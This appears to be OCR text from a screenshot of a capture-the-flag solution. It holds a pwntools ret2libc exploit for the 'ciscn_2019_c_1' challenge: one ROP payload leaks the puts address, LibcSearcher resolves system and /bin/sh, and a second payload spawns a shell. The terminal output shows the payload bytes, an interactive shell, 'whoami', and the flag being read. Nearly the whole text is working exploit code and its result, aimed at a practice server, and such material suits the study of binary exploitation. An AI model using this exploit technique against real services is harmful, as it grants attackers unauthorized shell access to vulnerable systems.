 File Edit Selection View Go ··· Search
Structures Enums Imports Exports
ciscnc1.py 2 test.py 2
C: > Users > HelloCTF_OS > Desktop > pwnbuu > test.py > ...
3 from LibcSearcher import *
4
5 context.log_level = 'debug'
6
7 # p = process('./ciscn_2019_c_1')
8 p = remote('node5.buuoj.cn', 28379)
9
10 elf = ELF("./ciscn_2019_c_1")
11 proc = process("./ciscn_2019_c_1")
12
13 puts_got = elf.got['puts']
14 puts_plt = elf.plt['puts']
15 pop_rdi = 0x400c83
16 main_addr = 0x400b28
17 ret = 0x4006b9
18 payload = b'\0' + b'a' * 87 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
19 p.sendlineafter("choice!\n", "1")
20 p.sendlineafter('Input your Plaintext to be encrypted', payload)
21 p.recvuntil('Ciphertext\n')
22 p.recvuntil('\n')
23
24 libc_puts = u64(p.recvuntil('\n')[:-1].ljust(8, b'\x00'))
25 #print(hex(libc_puts))
26 obj = LibcSearcher("puts", libc_puts)
27 libc_base = libc_puts - obj.dump("puts")
28 libc_sys = libc_base + obj.dump("system")
29 libc_binsh = libc_base + obj.dump("str_bin_sh")
30 #log.info(f'libc base={hex(libc_base)}; system={hex(libc_sys)}; /bin/sh={hex(libc_binsh)}')
31 payload2 = b'\0' + b'a' * 87 + p64(ret) + p64(pop_rdi) + p64(libc_binsh) + p64(libc_sys)
32 p.sendlineafter("choice!\n", "1")
33 p.sendlineafter('Input your Plaintext to be encrypted', payload2)
34 p.interactive()
0 4 0 Ln 31, Col 54 Spaces: 4 UTF-8 CRLF {} Python 3.8.2rc2 64-bit
命令提示符 - python helloctfos@Hello-CTF: /mnt/c/
[DEBUG] Sent 0x79 bytes:
00000000 00 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │·aaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000050 61 61 61 61 61 61 61 61 b9 06 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000060 83 0c 40 00 00 00 00 00 9a ce 61 cf 2a 7f 00 00 │··@·│····│··a·│*···│
00000070 40 84 4b cf 2a 7f 00 00 0a │@·K·│*···│·│
00000079
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0xc bytes:
b'Ciphertext\n'
b'\n'
Ciphertext
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x4 bytes:
b'ctf\n'
ctf
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{0c41207e-863b-4fd4-80c4-749bc2c38c45}\n'
flag{0c41207e-863b-4fd4-80c4-749bc2c38c45}
$
>_Termin
Powered By Wind